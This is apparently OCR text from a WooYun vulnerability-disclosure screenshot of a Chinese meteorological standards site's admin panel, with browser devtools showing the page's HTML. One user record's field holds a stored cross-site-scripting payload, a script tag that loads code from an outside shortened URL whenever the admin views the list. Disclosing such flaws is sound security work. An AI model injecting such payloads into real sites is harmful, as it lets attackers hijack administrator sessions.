 用户中心 - 中国气象标准
后台管理--气象标准管理与
www.cmastd.cn/qxadmin/qxsite/index.do
气象标准化信息服务与管理平台
当前登录用户：admin，用户角色：平台管理组，您有0条信息未读
首页 后退 前进 刷新
内容管理 栏目管理 用户管理 网站管理 站点配置 访问统计 标准管理
现在时间： 2015年11月11日 星期三
当前位置：用户管理 » 待审核升级的用户 » 列表
待审核通过的用户
待审核升级的用户
网站普通用户管理
网站内部用户管理
标准制修订用户管理
机构单位用户管理
机构单位管理
平台角色管理
操作日志管理
登录成功日志
登录失败日志
ID 用户名 真实姓名 当前用户角色 申请用户角色 座机号码 手机号码 工作单位 单位职务 注
3978 guesta 网站普通用户组 网站内部用户组
td 126px × 25px
技术支持：气象干部培训学院标准化与科技评估室，010-68406578，68400184
Elements Network Sources Timeline Profiles Resources Audits Console
<form id="tableForm" method="post">
<input type="hidden" name="pageNo" value>
<table class="pn-ltable" style width="100%" cellspacing="1" cellpadding="0" border="0">
<thead class="pn-lthead">…</thead>
<tbody class="pn-ltbody">
<tr onmouseover="this.bgColor='#eeeeee'" onmouseout="this.bgColor='#ffffff'" bgcolor="#ffffff">
<td>…</td>
<td>3978</td>
<td> guesta
</td>
<td>
<script src="http://t.cn/RUOXz3O" /script>
</td>
<td>网站普通用户组</td>
<td>…</td>
<td></td>
<td></td>
<td>…</td>
<td>…</td>
</tr>
Style
eleme
}
td, u
th {
dis
ver
}
Inherit
u
table
dis
bor
bor
bor
}
Inherit
html frameset frame#mainFrame html body table tbody tr td iframe html body table tbody tr td iframe html body div.body-box form#tableForm table.pn-ltable tbody.pn-ltbody tr td
www.wooyun.org